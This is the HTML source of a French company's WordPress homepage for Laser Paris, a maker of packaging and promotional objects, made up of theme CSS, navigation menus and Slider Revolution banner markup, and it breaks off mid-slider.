a{ color: #ff7f00;} /* Special Font */ .font-special, .button, .counter-title, h6, .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a, .pricing-plan .pricing-plan-head h3, a.catimage, .divider-title, button, input[type='submit'], input[type='reset'], input[type='button'], .vc_pie_chart h4, .page-404 h3, .minti_masonrygrid_item h4{ font-family: 'Montserrat', Arial, Helvetica, sans-serif; /*letter-spacing: 0px; font-weight: 400;*/} .ui-helper-reset{ line-height: 1.9; } /* User CSS from Theme Options */ #header #navigation > ul > li > a{ text-transform: uppercase; } #footer .widget h3{ text-transform: uppercase; letter-spacing: 1px; } #sidebar .widget h3{ text-transform: uppercase; letter-spacing: 1px; } #header #navigation > ul > li.megamenu > ul > li > a{ letter-spacing: 1px; font-size: 14px; } #header #navigation > li > a{ text-transform: uppercase; letter-spacing: 1px; } .postid-4815 .portfolio-detail-title, .postid-4770 .portfolio-detail-title{ display: none; } h6{ font-weight: 700; letter-spacing: 1px; text-transform: uppercase; } .font-special{ text-transform:uppercase; } .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a{ text-transform: uppercase; } .pricing-plan .pricing-plan-head h3{ text-transform: uppercase; font-size: 16px; } .pricing-plan .pricing-price span.pricing-amount{ font-size:42px; font-weight: 300; } .customclass1 .social-icon a{ background: #efefef; color: #333333; } .customclass1 .social-icon a:hover{ background: #1cbac8; color: #ffffff; } @media only screen and (max-width: 959px) { @media only screen and (-webkit-min-device-pixel-ratio: 1), only screen and (min-device-pixel-ratio: 1) { .fontweight-300{ font-weight: 400 !important; } } } @media (max-width: 768px) { .hideundertablet{ display: none; } } .features-box img{ border-radius: 4px; box-shadow: 0 2px 0 0 rgba(0,0,0,.03); margin-bottom: -20px; } .borderbutton a{ border:1px solid #1cbac8 !important; padding: 10px 20px !important; margin-top: -11px !important; border-radius: 3px; margin-right: 15px !important; margin-left: 5px !important; color: #1cbac8 !important; } .borderbutton a:hover{ background: #333333 !important; border-color:#333333 !important; color:#ffffff !important; } #header.header-transparent .borderbutton a{ border: 1px solid rgba(255,255,255,0.5) !important; color: #ffffff !important; } .tp-caption a { color: #222222; border-bottom: 4px solid #1cbac8; } .tp-caption a:hover { color: #1cbac8; border-bottom-color: transparent; } .no-transform{ text-transform: none; } @media only screen and (max-width: 959px) { #header, .sticky-wrapper{display:none;} #mobile-header{display:inherit} }
</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="//laser-paris.net/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->    <style type="text/css">
        #post-pagination a {
            margin: 0 3px;
        }
    </style>
    <meta name="generator" content="Powered by Slider Revolution 5.4.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="//laser-paris.net/wp-content/uploads/2017/08/cropped-57x57-32x32.png" sizes="32x32" />
<link rel="icon" href="//laser-paris.net/wp-content/uploads/2017/08/cropped-57x57-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="//laser-paris.net/wp-content/uploads/2017/08/cropped-57x57-180x180.png" />
<meta name="msapplication-TileImage" content="//laser-paris.net/wp-content/uploads/2017/08/cropped-57x57-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="home page-template-default page page-id-5512 page-child parent-pageid-419 smooth-scroll pagescroll wpb-js-composer js-comp-ver-5.1.1 vc_responsive plp-on">

	<div class="site-wrapper wrapall">

	
<header id="header" class="header header-v1 header-v1-only clearfix  ">
		
	<div class="header-wide-container">
	
		<div id="logo-navigation" class="sixteen columns">
			
			<div id="logo" class="logo">
									<a href="//laser-paris.net/"><img src="//laser-paris.net/wp-content/uploads/2017/12/Logo-Laser-e1514302047114.png" alt="Laser Paris" class="logo_standard" /></a>
										<a href="//laser-paris.net/"><img src="//laser-paris.net/wp-content/uploads/2017/12/Logo-Laser-e1514302047114.png" width="50" height="45" alt="Laser Paris" class="logo_retina" /></a>												</div>

			<div id="navigation" class="clearfix">			
				<div class="header-icons">
												
								</div>	

				<ul id="nav" class="menu"><li id="menu-item-16897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-5512 current_page_item menu-item-16897"><a href="//laser-paris.net/" aria-current="page">Qui sommes-nous</a></li>
<li id="menu-item-16918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16918"><a>UNIVERS</a>
<ul class="sub-menu">
	<li id="menu-item-16899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16899"><a href="//laser-paris.net/1-coffrets-et-packaging/">Coffrets et Packaging</a></li>
	<li id="menu-item-16900" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16900"><a href="//laser-paris.net/1-accessoires-gwp/">Objets Promotionnels</a></li>
	<li id="menu-item-16901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16901"><a href="//laser-paris.net/1-enfants/">Enfants</a></li>
	<li id="menu-item-16902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16902"><a href="//laser-paris.net/1-diffuseurs/">Diffuseurs d&rsquo;Huiles Essentielles</a></li>
</ul>
</li>
<li id="menu-item-16938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16938"><a href="//laser-paris.net/actualites/">ACTUALITES</a></li>
<li id="menu-item-16903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16903"><a href="//laser-paris.net/nous-contacter/">NOUS CONTACTER</a></li>
<li id="menu-item-16904-en" class="lang-item lang-item-37 lang-item-en lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-16904-en"><a href="//laser-paris.net/en/about-us/" hreflang="en-GB" lang="en-GB"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul>			</div>
			
		</div>
		
		
			

	</div>	
	
</header>

<div id="mobile-header" class="mobile-header-v1">
	<div class="container">
		<div class="sixteen columns">
			<div id="mobile-logo" class="logo">
									<a href="//laser-paris.net/"><img src="//laser-paris.net/wp-content/uploads/2017/12/Logo-Laser-e1514302047114.png" alt="Laser Paris" class="logo_standard" /></a>
					<a href="//laser-paris.net/"><img src="//laser-paris.net/wp-content/uploads/2017/12/Logo-Laser-e1514302047114.png" width="50" height="45" alt="Laser Paris" class="logo_retina" /></a>							</div>
			<a href="#" id="mobile-navigation-btn"><i class="fa fa-bars"></i></a>
					</div>
	</div>
</div>

<div id="mobile-navigation">
	<div class="container">
		<div class="sixteen columns">
			<div class="menu-mega-menu-francais-container"><ul id="mobile-nav" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-5512 current_page_item menu-item-16897"><a href="//laser-paris.net/" aria-current="page">Qui sommes-nous</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16918"><a>UNIVERS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16899"><a href="//laser-paris.net/1-coffrets-et-packaging/">Coffrets et Packaging</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16900"><a href="//laser-paris.net/1-accessoires-gwp/">Objets Promotionnels</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16901"><a href="//laser-paris.net/1-enfants/">Enfants</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16902"><a href="//laser-paris.net/1-diffuseurs/">Diffuseurs d&rsquo;Huiles Essentielles</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16938"><a href="//laser-paris.net/actualites/">ACTUALITES</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16903"><a href="//laser-paris.net/nous-contacter/">NOUS CONTACTER</a></li>
<li class="lang-item lang-item-37 lang-item-en lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-16904-en"><a href="//laser-paris.net/en/about-us/" hreflang="en-GB" lang="en-GB"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul></div>			
						<form action="//laser-paris.net" method="GET">
	      		<input type="text" name="s" value="" placeholder="Search.."  autocomplete="off" />
			</form> 
				
		</div>
	</div>
</div>


		
			<div id="notitlebar"></div>

		


<div id="page-wrap"  >

	<div id="content" class="page-section nopadding">
	
		<div  class="wpb_row vc_row-fluid standard-section section  section-no-parallax  stretch   " data-speed="1" style=""><div class="col span_12 color-dark left">
	<div class="vc_col-sm-12 wpb_column column_container col no-padding color-dark" style="" data-animation="" data-delay="">
		<div class="wpb_wrapper">
			
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><span id="more-5512"></span></p>

		</div>
	</div>

		</div> 
	</div> 
</div></div><div  class="wpb_row vc_row-fluid full-width-section section  section-no-parallax  stretch   " data-speed="1" style=""><div class="col span_12 color-dark left">
	<div class="vc_col-sm-12 wpb_column column_container col no-padding color-dark" style="" data-animation="" data-delay="">
		<div class="wpb_wrapper">
			
		</div> 
	</div> 

	<div class="vc_col-sm-12 wpb_column column_container col no-padding color-dark" style="" data-animation="" data-delay="">
		<div class="wpb_wrapper">
			<div class="wpb_revslider_element wpb_content_element"><link href="//fonts.googleapis.com/css?family=Open+Sans:400%2C300" rel="stylesheet" property="stylesheet" type="text/css" media="all">
<div id="rev_slider_1_1_wrapper" class="rev_slider_wrapper fullwidthbanner-container" data-source="gallery" style="margin:0px auto;background:#f0f0f0;padding:0px;margin-top:0px;margin-bottom:0px;">
<!-- START REVOLUTION SLIDER 5.4.3 fullwidth mode -->
	<div id="rev_slider_1_1" class="rev_slider fullwidthabanner" style="display:none;" data-version="5.4.3">
<ul>	<!-- SLIDE  -->
	<li data-index="rs-91" data-transition="fade" data-slotamount="default" data-hideafterloop="0" data-hideslideonmobile="off"  data-easein="default" data-easeout="default" data-masterspeed="default"  data-thumb="//laser-paris.net/wp-content/uploads/2017/12/essai-1-100x50.jpg"  data-delay="2360"  data-rotate="0"  data-saveperformance="off"  data-title="Objets de Communication" data-param1="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-param10="" data-description="">
		<!-- MAIN IMAGE -->
		<img src="//laser-paris.net/wp-content/plugins/revslider/admin/assets/images/dummy.png"  alt="" title="essai"  width="1951" height="717" data-lazyload="//laser-paris.net/wp-content/uploads/2017/12/essai-1.jpg" data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" data-bgparallax="1" class="rev-slidebg" data-no-retina>
		<!-- LAYERS -->

		<!-- LAYER NR. 1 -->
		<div class="tp-caption op   tp-resizeme" 
			 id="slide-91-layer-8" 
			 data-x="['left','left','left','left']" data-hoffset="['306','130','8','63']" 
			 data-y="['top','top','top','top']" data-voffset="['239','215','219','108']" 
						data-fontsize="['50','30','30','30']"
			data-width="505"
			data-height="206"
			data-whitespace="nowrap"
 
			data-type="text" 
			data-responsive_offset="on" 

			data-frames='[{"delay":340,"speed":690,"frame":"0","from":"z:0;rX:0;rY:0;rZ:0;sX:0.8;sY:0.8;skX:0;skY:0;opacity:0;","to":"o:1;","ease":"Power4.easeOut"},{"delay":"wait","speed":660,"frame":"999","to":"opacity:0;","ease":"Power3.easeInOut"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

			style="z-index: 5; min-width: 505px; max-width: 505px; max-width: 206px; max-width: 206px; white-space: nowrap; font-size: 50px; line-height: 60px; font-weight: 400; color: #000000; letter-spacing: 0px;font-family:Open Sans;">SUR MESURE </div>

		<!-- LAYER NR. 2 -->
		<div class="tp-caption   tp-resizeme" 
			 id="slide-91-layer-10" 
			 data-x="['left','left','left','left']" data-hoffset="['308','129','7','62']" 
			 data-y="['top','top','top','top']" data-voffset="['203','193','197','85']" 
						data-fontsize="['50','30','30','30']"
			data-width="254"
			data-height="88"
			data-whitespace="nowrap"
 
			data-type="text" 
			data-responsive_offset="on" 

			data-frames='[{"delay":340,"speed":710,"frame":"0","from":"z:0;rX:0;rY:0;rZ:0;sX:0.8;sY:0.8;skX:0;skY:0;opacity:0;","to":"o:1;","ease":"Power4.easeOut"},{"delay":"wait","speed":690,"frame":"999","to":"opacity:0;","ease":"Power3.easeInOut"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

			style="z-index: 6; min-width: 254px; max-width: 254px; max-width: 88px; max-width: 88px; white-space: nowrap; font-size: 50px; line-height: 22px; font-weight: 300; color: #000000; letter-spacing: 0px;font-family:Open Sans;">UNE APPROCHE </div>

		<!-- LAYER NR. 3 -->
		<div class="tp-caption   tp-resizeme" 
			 id="slide-91-layer-15" 
			 data-x="['left','left','left','left']" data-hoffset="['609','327','84','-142']" 
			 data-y="['top','top','top','top']" data-voffset="['-252','-23','-31','44']" 
						data-width="none"
			data-height="none"
			data-whitespace="nowrap"
 
			data-type="image" 
			data-responsive_offset="on" 

			data-frames='[{"delay":10,"speed":360,"frame":"0","from":"opacity:0;","to":"o:1;","ease":"Power3.easeInOut"},{"delay":"wait","speed":710,"frame":"999","to":"opacity:0;","ease":"Power3.easeInOut"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

			style="z-index: 7;">
<div class="rs-looped rs-pendulum"  data-easing="" data-startdeg="-20" data-enddeg="20" data-speed="15" data-origin="50% 50%"><img src="//laser-paris.net/wp-content/plugins/revslider/admin/assets/images/dummy.png" alt="" data-ww="['1018px','698px','698px','621px']" data-hh="['709px','486px','486px','433px']" width="1189" height="828" data-lazyload="//laser-paris.net/wp-content/uploads/2017/12/fond-bulles.png" data-no-retina> </div></div>

		<!-- LAYER NR. 4 -->
		<div class="tp-caption   tp-resizeme" 
			 id="slide-91-layer-17" 
			 data-x="['left','left','left','left']" data-hoffset="['1146','671','478','207']" 
			 data-y="['top','top','top','top']" data-voffset="['-120','-12','-19','-27']" 
						data-width="none"
			data-height="none"
			data-whitespace="nowrap"
 
			data-type="image" 
			data-responsive_offset="on" 

			data-frames='[{"delay":10,"speed":430,"frame":"0","from":"opacity:0;","to":"o:1;","ease":"Power3.easeInOut"},{"delay":"wait","speed":740,"frame":"999","to":"opacity:0;","ease":"Power3.easeInOut"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

			style="z-index: 8;"><img src="//laser-paris.net/wp-content/plugins/revslider/admin/assets/images/dummy.png" alt="" data-ww="['752px','614px','614px','634px']" data-hh="['572px','467px','467px','482px']" width="943" height="717" data-lazyload="//laser-paris.net/wp-content/uploads/2017/12/Bandeau-Corbeille-zoom.png" data-no-retina> </div>

		<!-- LAYER NR. 5 -->
		<div class="tp-caption   tp-resizeme" 
			 id="slide-91-layer-18" 
			 data-x="['left','left','left','left']" data-hoffset="['1069','602','396','219']" 
			 data-y="['top','top','top','top']" data-voffset="['-2','31','107','173']" 
						data-width="none"
			data-height="none"
			data-whitespace="nowrap"
 
			data-type="image" 
			data-responsive_offset="on" 

			data-frames='[{"delay":10,"speed":340,"frame":"0","from":"opacity:0;","to":"o:1;","ease":"Power3.easeInOut"},{"delay":"wait","speed":730,"frame":"999","to":"opacity:0;","ease":"Power3.easeInOut"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

			style="z-index: 9;"><img src="//laser-paris.net/wp-content/plugins/revslider/admin/assets/images/dummy.png" alt="" data-ww="['563px','563px','453px','353px']" data-hh="['428px','428px','344px','268px']" width="943" height="717" data-lazyload="//laser-paris.net/wp-content/uploads/2017/12/Bandeau-Corbeille.png" data-no-retina> </div>

		<!-- LAYER NR. 6 -->
		<div class="tp-caption   tp-resizeme" 
			 id="slide-91-layer-14" 
			 data-x="['left','left','left','left']" data-hoffset="['731','263','126','11']" 
			 data-y="['top','top','top','top']" data-voffset="['-16','38','114','148']" 
						data-width="none"
			data-height="none"
			data-whitespace="nowrap"
 
			data-type="image" 
			data-responsive_offset="on" 

			data-frames='[{"delay":10,"speed":320,"frame":"0","from":"opacity:0;","to":"o:1;","ease":"Power3.easeInOut"},{"delay":"wait","speed":660,"frame":"999","to":"opacity:0;","ease":"Power3.easeInOut"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

			style="z-index: 10;"><img src="//laser-paris.net/wp-content/plugins/revslider/admin/assets/images/dummy.png" alt="" data-ww="['596px','548px','433px','370px']" data-hh="['460px','423px','334px','286px']" width="928" height="717" data-lazyload="//laser-paris.net/wp-content/uploads/2017/12/Bandeau-C-v2.png" data-no-retina> </div>
	</li>
	<!-- SLIDE  -->
	<li data-index="rs-93" data-transition="crossfade" data-slotamount="default" data-hideafterloop="0" data-hideslideonmobile="off"  data-easein="default" data-easeout="default" data-masterspeed="default"  data-thumb="//laser-paris.net/wp-content/uploads/2017/12/essai-1-100x50.jpg"  data-delay="2360"  data-rotate="0"  data-saveperformance="off"  data-title="Objets de Communication" data-param1="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-param10="" data-description="">
		<!-- MAIN IMAGE -->
		<img src="//laser-paris.net/wp-content/plugins/revslider/admin/assets/images/dummy.png"  alt="" title="essai"  width="1951" height="717" data-lazyload="//laser-paris.net/wp-content/uploads/2017/12/essai-1.jpg" data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" data-bgparallax="1" class="rev-slidebg" data-no-retina>
		<!-- LAYERS -->

		<!-- LAYER NR. 7 -->
		<div class="tp-caption Fashion-BigDisplay   tp-resizeme" 
			 id="slide-93-layer-8" 
			 data-x="['left','left','left','left']" data-hoffset="['306','70','2','6']" 
			 data-y="['top','top','top','top']" data-voffset="['252','230','221','48']" 
						data-fontsize="['50','30','30','30']"
			data-width="505"
			data-height="206"
			data-whitespace="nowrap"
 
			data-type="text" 
			data-responsive_offset="on" 

			data-frames='[{"delay":490,"speed":610,"frame":"0","from":"z:0;rX:0;rY:0;rZ:0;sX:0.8;sY:0.8;skX:0;skY:0;opacity:0;","to":"o:1;","ease":"Power4.easeOut"},{"delay":"wait","speed":670,"frame":"999","to":"opacity:0;","ease":"Power3.easeInOut"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

			style="z-index: 5; min-width: 505px; max-width: 505px; max-width: 206px; max-width: 206px; white-space: nowrap; font-size: 50px; font-weight: 400; color: #000000; letter-spacing: 0px;font-family:Open Sans;">COMPETENCES </div>

		<!-- LAYER NR. 8 -->
		<div class="tp-caption   tp-resizeme" 
			 id="slide-93-layer-10" 
			 data-x="['left','left','left','left']" data-hoffset="['310','72','6','8']" 
			 data-y="['top','top','top','top']" data-voffset="['211','208','203','26']" 
						data-fontsize="['50','30','30','30']"
			data-width="254"
			data-height="88"
			data-whitespace="nowrap"
 
			data-type="text" 
			data-responsive_offset="on" 

			data-frames='[{"delay":450,"speed":660,"frame":"0","from":"z:0;rX:0;rY:0;rZ:0;sX:0.8;sY:0.8;skX:0;skY:0;opacity:0;","to":"o:1;","ease":"Power4.easeOut"},{"delay":"wait","speed":660,"frame":"999","to":"opacity:0;","ease":"Power3.easeInOut"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

			style="z-index: 6; min-width: 254px; max-width: 254px; max-width: 88px; max-width: 88px; white-space: nowrap; font-size: 50px; line-height: 22px; font-weight: 300; color: #000000; letter-spacing: 0px;font-family:Open Sans;">UNISSONS NOS </div>

		<!-- LAYER NR. 9 -->
		<div class="tp-caption   tp-resizeme" 
			 id="slide-93-layer-17" 
			 data-x="['left','left','left','left']" data-hoffset="['1017','346','346','44']" 
			 data-y="['top','top','top','top']" data-voffset="['-137','-63','-63','-56']" 
						data-width="none"
			data-height="none"
			data-whitespace="nowrap"
 
			data-type="image" 
			data-responsive_offset="on" 

			data-frames='[{"delay":20,"speed":330,"frame":"0","from":"opacity:0;","to":"o:1;","ease":"Power3.easeInOut"},{"delay":"wait","speed":660,"frame":"999","to":"opacity:0;","ease":"Power3.easeInOut"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

			style="z-index: 7;">
<div class="rs-looped rs-pendulum"  data-easing="" data-startdeg="-20" data-enddeg="20" data-speed="70" data-origin="50% 50%"><img src="//laser-paris.net/wp-content/plugins/revslider/admin/assets/images/dummy.png" alt="" data-ww="['835px','734px','734px','734px']" data-hh="['594px','522px','522px','522px']" width="1008" height="717" data-lazyload="//laser-paris.net/wp-content/uploads/2017/12/arrière-plan.png" data-no-retina> </div></div>

		<!-- LAYER NR. 10 -->
		<div class="tp-caption   tp-resizeme" 
			 id="slide-93-layer-19" 
			 data-x="['left','left','left','left']" data-hoffset="['710','283','283','13']" 
			 data-y="['top','top','top','top']" data-voffset="['29','37','37','126']" 
						data-width="none"
			data-height="none"
			data-whitespace="nowrap"
 
			data-type="image" 
			data-responsive_offset="on" 

			data-frames='[{"delay":10,"speed":320,"frame":"0","from":"opacity:0;","to":"o:1;","ease":"Power3.easeInOut"},{"delay":"wait","speed":660,"frame":"999","to":"opacity:0;","ease":"Power3.easeInOut"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

			style="z-index: 8;"><img src="//laser-paris.net/wp-content/plugins/revslider/admin/assets/images/dummy.png" alt="" data-ww="['679px','679px','679px','448px']" data-hh="['409px','409px','409px','270px']" width="1189" height="717" data-lazyload="//laser-paris.net/wp-content/uploads/2017/12/B.png" data-no-retina> </div>
	</li>
	<!-- SLIDE  -->
	<li data-index="rs-94" data-transition="crossfade" data-slotamount="default" data-hideafterloop="0" data-hideslideonmobile="off"  data-easein="default" data-easeout="default" data-masterspeed="default"  data-thumb="//laser-paris.net/wp-content/uploads/2017/12/essai-1-100x50.jpg"  data-delay="2360"  data-rotate="0"  data-saveperformance="off"  data-title="Objets de Communication" data-param1="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-param10="" data-description="">
		<!-- MAIN IMAGE -->
		<img src="//laser-paris.net/wp-content/plugins/revslider/admin/assets/images/dummy.png"  alt="" title="essai"  width="1951" height="717" data-lazyload="//laser-paris.net/wp-content/uploads/2017/12/essai-1.jpg" data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" data-bgparallax="1" class="rev-slidebg" data-no-retina>
		<!-- LAYERS -->

		<!-- LAYER NR. 11 -->
		<div class="tp-caption Fashion-BigDisplay   tp-resizeme" 
			 id="slide-94-layer-8" 
			 data-x="['left','left','left','left']" data-hoffset="['302','74','-2','6']" 
			 data-y="['top','top','top','top']" data-voffset="['247','224','206','30']" 
						data-fontsize="['50','30','30','30']"
			data-width="505"
			data-height="206"
			data-whitespace="nowrap"
 
			data-type="text" 
			data-responsive_offset="on" 

			data-frames='[{"delay":530,"speed":620,"frame":"0","from":"z:0;rX:0;rY:0;rZ:0;sX:0.8;sY:0.8;skX:0;skY:0;opacity:0;","to":"o:1;","ease":"Power4.easeOut"},{"delay":"wait","speed":460,"frame":"999","to":"opacity:0;","ease":"Power3.easeInOut"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

			style="z-index: 5; min-width: 505px; max-width: 505px; max-width: 206px; max-width: 206px; white-space: nowrap; font-size: 50px; font-weight: 400; color: #000000; letter-spacing: 0px;font-family:Open Sans;">GRANDES MARQUES </div>

		<!-- LAYER NR. 12 -->
		<div class="tp-caption   tp-resizeme" 
			 id="slide-94-layer-10" 
			 data-x="['left','left','left','left']" data-hoffset="['305','76','6','14']" 
			 data-y="['top','top','top','top']" data-voffset="['210','202','192','16']" 
						data-fontsize="['50','30','30','30']"
			data-width="254"
			data-height="88"
			data-whitespace="nowrap"
 
			data-type="text" 
			data-responsive_offset="on" 

			data-frames='[{"delay":540,"speed":610,"frame":"0","from":"z:0;rX:0;rY:0;rZ:0;sX:0.8;sY:0.8;skX:0;skY:0;opacity:0;","to":"o:1;","ease":"Power4.easeOut"},{"delay":"wait","speed":460,"frame":"999","to":"opacity:0;","ease":"Power3.easeInOut"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

			style="z-index: 6; min-width: 254px; max-width: 254px; max-width: 88px; max-width: 88px; white-space: nowrap; font-size: 50px; line-height: 22px; font-weight: 300; color: #000000; letter-spacing: 0px;font-family:Open Sans;">AU SERVICE DES </div>

		<!-- LAYER NR. 13 -->
		<div class="tp-caption   tp-resizeme" 
			 id="slide-94-layer-17" 
			 data-x="['left','left','left','left']" data-hoffset="['896','346','239','58']" 
			 data-y="['top','top','top','top']" data-voffset="['-77','-63','29','26']" 
						data-width="none"
			data-height="none"
			data-whitespace="nowrap"
 
			data-type="image" 
			data-responsive_offset="on" 

			data-frames='[{"delay":20,"speed":370,"frame":"0","from":"opacity:0;","to":"o:1;","ease":"Power3.easeInOut"},{"delay":"wait","speed":580,"frame":"999","to":"opacity:0;","ease":"Power3.easeInOut"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

			style="z-index: 7;">
<div class="rs-looped rs-pendulum"  data-easing="" data-startdeg="10" data-enddeg="-20" data-speed="40" data-origin="50% 50%"><img src="//laser-paris.net/wp-content/plugins/revslider/admin/assets/images/dummy.png" alt="" data-ww="['914px','734px','734px','734px']" data-hh="['649px','522px','522px','522px']" width="1189" height="717" data-lazyload="//laser-paris.net/wp-content/uploads/2017/12/Bandeau-B-étoile-.png" data-no-retina> </div></div>

		<!-- LAYER NR. 14 -->
		<div class="tp-caption   tp-resizeme" 
			 id="slide-94-layer-23" 
			 data-x="['left','left','left','left']" data-hoffset="['597','123','123','-35']" 
			 data-y="['top','top','top','top']" data-voffset="['60','50','50','114']" 
						data-width="none"
			data-height="none"
			data-whitespace="nowrap"
 
			data-type="image" 
			data-responsive_offset="on" 

			data-frames='[{"delay":10,"speed":430,"frame":"0","from":"opacity:0;","to":"o:1;","ease":"Power3.easeInOut"},{"delay":"wait","speed":590,"frame":"999","to":"opacity:0;","ease":"Power3.easeInOut"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

			style="z-index: 8;"><img src="//laser-paris.net/wp-content/plugins/revslider/admin/assets/images/dummy.png" alt="" data-ww="['861px','861px','861px','479px']" data-hh="['383px','383px','383px','213px']" width="1200" height="534" data-lazyload="//laser-paris.net/wp-content/uploads/2017/12/coffret-2-e1513265498919.png" data-no-retina> </div>

		<!-- LAYER NR. 15 -->
		<div class="tp-caption   tp-resizeme" 
